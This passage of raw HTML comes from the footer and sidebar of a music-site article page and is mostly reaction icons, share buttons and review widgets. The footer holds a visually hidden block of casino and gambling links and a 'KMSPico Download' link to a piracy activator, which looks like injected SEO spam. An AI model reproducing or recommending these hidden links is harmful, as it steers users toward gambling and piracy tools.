								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(1.000000, 0.000000)">
								<path d="M53.556,19.822 C53.016,20.282 52.456,20.722 51.856,21.152 C45.946,25.332 37.026,28.002 27.026,28.002 C17.026,28.002 8.106,25.332 2.196,21.152 C1.596,20.722 1.036,20.282 0.496,19.822 C4.08593055,8.18154816 14.8445501,0.240886641 27.026,0.240886641 C39.2074499,0.240886641 49.9660695,8.18154816 53.556,19.822 Z" fill="#80A148"></path>
								<ellipse fill="#434F26" cx="15.894" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<ellipse fill="#434F26" cx="37.889" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<path d="M12.48,24 C10.8552993,23.9982775 9.28502211,23.4143019 8.054,22.354 C7.78247814,22.1217774 7.65547089,21.7623396 7.72082066,21.4110835 C7.78617043,21.0598273 8.03394904,20.770117 8.37082068,20.6510835 C8.70769231,20.53205 9.08247815,20.6017773 9.354,20.834 C10.7548582,22.0318585 12.7150771,22.3286394 14.4077401,21.5991458 C16.100403,20.8696523 17.2307713,19.240909 17.322,17.4 C17.3398633,17.0427344 17.5469685,16.7221373 17.8653013,16.5589746 C18.183634,16.3958118 18.5648318,16.4148717 18.8653013,16.6089746 C19.1657707,16.8030774 19.3398633,17.1427344 19.322,17.5 C19.2034903,20.1065859 17.6009555,22.4143605 15.2,23.436 C14.3412743,23.8074974 13.4156387,23.9994307 12.48,24 Z" fill="#434F26"></path>
								<path d="M21.614,40.048002 C21.1512695,40.0489258 20.7483394,39.732262 20.6398646,39.2824248 C20.5313899,38.8325875 20.7457054,38.3670798 21.158,38.157 C22.7991869,37.3194316 23.8213432,35.6215542 23.793519,33.7792076 C23.7656948,31.9368609 22.6927316,30.2706253 21.027,29.483 C20.7038533,29.3304476 20.4866391,29.0170866 20.45718,28.6609571 C20.4277209,28.3048277 20.5904924,27.9600342 20.88418,27.7564571 C21.1778676,27.5528801 21.5578533,27.5214476 21.881,27.674 C24.2365074,28.7871033 25.754078,31.1428 25.7937982,33.7477638 C25.8335184,36.3527276 24.3884753,38.7535978 22.068,39.938 C21.9274732,40.0099948 21.7718953,40.0476898 21.614,40.048002 L21.614,40.048002 Z" fill="#382A12"></path>
								<path d="M32.327,40.048 C32.1691859,40.0479995 32.0136124,40.0106481 31.873,39.939 C29.5525247,38.7545978 28.1074816,36.3537276 28.1472018,33.7487638 C28.186922,31.1438 29.7044926,28.7881033 32.06,27.675 C32.3831467,27.5224476 32.7631324,27.5538801 33.05682,27.7574572 C33.3505076,27.9610342 33.5132791,28.3058277 33.48382,28.6619572 C33.4543609,29.0180866 33.2371467,29.3314476 32.914,29.484 C31.2482684,30.2716253 30.1753052,31.9378609 30.147481,33.7802076 C30.1196568,35.6225542 31.1418131,37.3204316 32.783,38.158 C33.1952946,38.3680798 33.4096101,38.8335875 33.3011354,39.2834248 C33.1926606,39.733262 32.7897305,40.0499258 32.327,40.049002 L32.327,40.048 Z" fill="#382A12"></path>
								<path d="M41.539,24 C40.6044877,23.9988887 39.6800065,23.8073234 38.822,23.437 C36.421365,22.4144249 34.8190869,20.1066312 34.7,17.5 C34.6821367,17.1427344 34.8562293,16.8030774 35.1566987,16.6089745 C35.4571682,16.4148717 35.838366,16.3958118 36.1566987,16.5589745 C36.4750315,16.7221373 36.6821367,17.0427344 36.7,17.4 C36.792238,19.2401587 37.9227187,20.8677895 39.6148607,21.5967253 C41.3070027,22.3256611 43.2663917,22.029075 44.667,20.832 C44.9385218,20.5997774 45.3133077,20.53005 45.6501793,20.6490835 C45.987051,20.768117 46.2348296,21.0578273 46.3001793,21.4090835 C46.3655291,21.7603396 46.2385219,22.1197774 45.967,22.352 C44.7357415,23.4134733 43.1646444,23.9981996 41.539,24 Z" fill="#434F26"></path>
								<rect fill="#382A12" x="23.794" y="32.778" width="6.354" height="2"></rect>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-love tipi-tip zeen-effect tipi-vertical-c" data-title="Love It" data-reaction="love">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(5.000000, 19.000000)">
								<path d="M13.78,0.2 C12.1349794,0.229556441 10.6173725,1.09191869 9.75,2.49 C8.88262753,1.09191869 7.36502059,0.229556441 5.72,0.2 C2.94,0.2 0.68,2.74 0.68,5.86 C0.68,12.14 8.93,16.56 9.28,16.74 C9.42444375,16.8179674 9.5858591,16.8591798 9.75,16.86 C9.88705637,16.8575775 10.0225547,16.8304778 10.15,16.78 C10.5,16.62 18.82,12.94 18.82,5.86 C18.82,2.74 16.56,0.2 13.78,0.2 Z" fill="#F6262F"></path>
								<path d="M40.37,0.2 C38.724929,0.229372293 37.2072401,1.09178111 36.34,2.49 C35.4726275,1.09191869 33.9550206,0.229556441 32.31,0.2 C29.53,0.2 27.27,2.74 27.27,5.86 C27.27,12.14 35.52,16.56 35.87,16.74 C36.0144437,16.8179674 36.1758591,16.8591798 36.34,16.86 C36.4770564,16.8575775 36.6125547,16.8304778 36.74,16.78 C37.09,16.62 45.41,12.94 45.41,5.86 C45.41,2.74 43.15,0.2 40.37,0.2 Z" fill="#F6262F"></path>
								<path d="M15.65,15.438 C17.0508394,18.2965856 19.9566271,20.108553 23.14,20.108553 C26.3233729,20.108553 29.2291606,18.2965856 30.63,15.438 C30.7845875,15.1282705 30.7656144,14.7601933 30.58,14.468 C30.3968845,14.1750145 30.0755015,13.9973086 29.73,13.997998 L16.55,13.997998 C16.2044985,13.9973086 15.8831155,14.1750145 15.7,14.468 C15.5143856,14.7601933 15.4954125,15.1282705 15.65,15.438 L15.65,15.438 Z" fill="#C15F1E"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">1</span></a><a href="#" class="reaction reaction-happy tipi-tip zeen-effect tipi-vertical-c" data-title="Happy" data-reaction="happy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(14.000000, 22.000000)" fill="#382A12">
								<ellipse cx="3.003" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="24.997" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<path d="M14,15.157 C11.1535628,15.1536917 8.84720419,12.8464382 8.845,10 C8.845,9.44771525 9.29271525,9 9.845,9 C10.3972847,9 10.845,9.44771525 10.845,10 C10.845,11.7427345 12.2577655,13.1555 14.0005,13.1555 C15.7432345,13.1555 17.156,11.7427345 17.156,10 C17.156,9.44771525 17.6037153,9 18.156,9 C18.7082847,9 19.156,9.44771525 19.156,10 C19.1510477,12.8456884 16.8456874,15.1514958 14,15.157 Z"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-confused tipi-tip zeen-effect tipi-vertical-c" data-title="Confused" data-reaction="confused">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 13.000000)" fill="#382A12">
								<path d="M25.022,21.589 C24.9201905,21.5886962 24.8190244,21.5728468 24.722,21.542 C20.8323625,20.3157211 16.6596375,20.3157211 12.77,21.542 C12.4275371,21.6571005 12.0496185,21.5785277 11.7814133,21.3364637 C11.5132082,21.0943997 11.3964265,20.7264891 11.4759274,20.3740567 C11.5554282,20.0216243 11.8188481,19.7394787 12.165,19.636 C16.4488549,18.2861979 21.0441451,18.2861979 25.328,19.636 C25.799048,19.7840328 26.0915416,20.2537106 26.0166119,20.7417531 C25.9416821,21.2297956 25.521761,21.5900955 25.028,21.59 L25.022,21.589 Z"></path>
								<path d="M23.669,10.0000252 C23.5165793,10.0010889 23.3659775,9.96686125 23.229,9.9 C22.9909275,9.78295023 22.8091222,9.57609702 22.7236,9.32496931 C22.6380778,9.0738416 22.6558482,8.79902234 22.773,8.561 C23.9186642,6.21890968 26.3037518,4.73920727 28.911,4.753 C29.5673057,4.75184433 30.2202398,4.84685332 30.849,5.035 C32.5985875,5.55470644 34.0681168,6.75171398 34.931,8.36 C35.1102507,8.67568048 35.1043436,9.06371086 34.9155667,9.37378872 C34.7267898,9.68386657 34.3847958,9.86728562 34.022055,9.85299904 C33.6593142,9.83871245 33.3328051,9.62896434 33.169,9.305 C32.5582336,8.16685626 31.5182014,7.31978259 30.28,6.952 C29.8355868,6.81862443 29.3739952,6.75123878 28.91,6.752 C27.0653163,6.74023783 25.3771026,7.7866738 24.567,9.444 C24.3979356,9.78518697 24.0497765,10.000751 23.669,10.0000252 Z"></path>
								<path d="M1.679,5.58302519 C1.52657929,5.58408893 1.37597749,5.54986125 1.239,5.483 C1.00092748,5.36595023 0.819122197,5.15909702 0.733599991,4.90796931 C0.648077784,4.6568416 0.665848229,4.38202234 0.783,4.144 C1.91773357,1.85092195 4.23763782,0.383129809 6.79575165,0.339761243 C9.35386548,0.296392677 11.7221902,1.6847037 12.934,3.938 C13.1924693,4.42621972 13.0062197,5.03153074 12.518,5.29 C12.0297803,5.54846926 11.4244693,5.36221972 11.166,4.874 C10.3190224,3.31257359 8.68634872,2.33895381 6.91,2.336 C5.06891759,2.32808657 3.38553249,3.37393764 2.577,5.028 C2.40765466,5.36879825 2.05955276,5.58393918 1.679,5.58302519 L1.679,5.58302519 Z"></path>
								<ellipse cx="7.746" cy="12.745" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="29.741" cy="12.745" rx="2.5" ry="2.87"></ellipse>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-sleepy tipi-tip zeen-effect tipi-vertical-c" data-title="Yawn" data-reaction="sleepy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 3.000000)">
								<path d="M18,27.3 C15.94,27.3 14.25,29.39 14.25,31.96 C14.25,34.53 15.94,36.63 18,36.63 C20.06,36.63 21.75,34.54 21.75,31.96 C21.75,29.38 20.07,27.3 18,27.3 Z" fill="#C15F1E"></path>
								<path d="M6.867,26.586 C4.2586575,26.5972741 1.87463172,25.1127487 0.734,22.767 C0.504773626,22.2736685 0.71194479,21.6875937 1.2002829,21.4479135 C1.688621,21.2082334 2.27897478,21.4028768 2.529,21.886 C3.34256016,23.5388952 5.02473432,24.585823 6.867,24.585823 C8.70926568,24.585823 10.3914398,23.5388952 11.205,21.886 C11.4550252,21.4028768 12.045379,21.2082334 12.5337171,21.4479135 C13.0220552,21.6875937 13.2292264,22.2736685 13,22.767 C11.8593683,25.1127487 9.4753425,26.5972741 6.867,26.586 Z" fill="#382A12"></path>
								<path d="M28.861,26.586 C26.2530178,26.5968891 23.8694751,25.1124224 22.729,22.767 C22.4997736,22.2736685 22.7069448,21.6875937 23.1952829,21.4479135 C23.683621,21.2082334 24.2739748,21.4028768 24.524,21.886 C25.3372275,23.5389958 27.019291,24.5860718 28.8615,24.5860718 C30.703709,24.5860718 32.3857725,23.5389958 33.199,21.886 C33.4490252,21.4028768 34.039379,21.2082334 34.5277171,21.4479135 C35.0160552,21.6875937 35.2232264,22.2736685 34.994,22.767 C33.8533683,25.1127487 31.4693425,26.5972741 28.861,26.586 Z" fill="#382A12"></path>
								<path d="M34.146,15.75 L29.523,15.75 C29.1256503,15.75 28.7660311,15.5146408 28.6068682,15.1505612 C28.4477054,14.7864815 28.5191995,14.3627096 28.789,14.071 L31.86,10.75 L29.523,10.75 C28.9707153,10.75 28.523,10.3022847 28.523,9.75 C28.523,9.19771525 28.9707153,8.75 29.523,8.75 L34.146,8.75 C34.5433497,8.75 34.9029689,8.98535918 35.0621318,9.34943883 C35.2212946,9.71351847 35.1498005,10.1372904 34.88,10.429 L31.81,13.75 L34.147,13.75 C34.6992847,13.75 35.147,14.1977153 35.147,14.75 C35.147,15.3022847 34.6992847,15.75 34.147,15.75 L34.146,15.75 Z" fill="#382A12"></path>
								<path d="M44.325,10.164 L37.388,10.164 C36.9386897,10.1632445 36.5322779,9.89705304 36.3520492,9.48547318 C36.1718206,9.07389332 36.2518321,8.59469962 36.556,8.264 L41.736,2.664 L37.388,2.664 C36.7622614,2.664 36.255,2.15673862 36.255,1.531 C36.255,0.905261378 36.7622614,0.398 37.388,0.398 L44.326,0.398 C44.7753103,0.39875546 45.1817221,0.66494696 45.3619508,1.07652682 C45.5421794,1.48810668 45.4621679,1.96730038 45.158,2.298 L39.978,7.898 L44.326,7.898 C44.9517386,7.898 45.459,8.4052614 45.459,9.031 C45.459,9.6567386 44.9517386,10.164 44.326,10.164 L44.325,10.164 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a></div><div class="share-it share-it-2 share-it-bold share-it-count-1 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Finterview-with-lo-fi-funk-musician-flamingosis%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Interview%3A%20Five%20minutes%20with%20Flamingosis%20-%20https%3A%2F%2Ftheplayground.co.uk%2Finterview-with-lo-fi-funk-musician-flamingosis%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">				<div class="mask">
					<a href="https://theplayground.co.uk/author/pg-editor/">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
					</a>
				</div>
				<div class="meta">
					<div class="author-info-wrap">
						<div class="author-name font-1"><a href="https://theplayground.co.uk/author/pg-editor/">Editor</a>								<a href="http://theplaygroun.co.uk" target="_blank" rel="noopener nofollow" rel="noopener nofollow" class="author-icon author-ext-url tipi-tip tipi-tip-move" data-title="Website"><i class="tipi-i-external-link"></i></a>
													</div>
													<div class="author-position title-light">Job Title test</div>
											</div>
					<div class="author-right-meta">
																		<div class="icons">
																				</div>
					</div>
				</div>
			</div>
		<div class="comments__type-0"><div id="comments" class="comments-area">
		
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
			</article><!-- #post-x -->
</main><!-- .site-main -->

<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="Interview: Five minutes with Flamingosis" data-next-hex="#d1433a" data-prev-hex="#d1433a" data-title-next="New investigation finds that data on illegal raves used by Home Secretary to justify emergency police powers was incorrect" data-pid="29657" data-pidori="29660" data-prev="https://theplayground.co.uk/interview-with-lo-fi-funk-musician-flamingosis/" data-next="https://theplayground.co.uk/new-investigation-finds-that-data-on-illegal-raves-used-by-home-secretary-to-justify-emergency-police-powers-was-incorrect/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51967 post type-post status-publish format-standard has-post-thumbnail hentry category-albums-reviews category-electronic category-magazine category-recommended category-reviews tag-experimental" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/skrillex-kora-ep/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-390x390.jpg 390w, 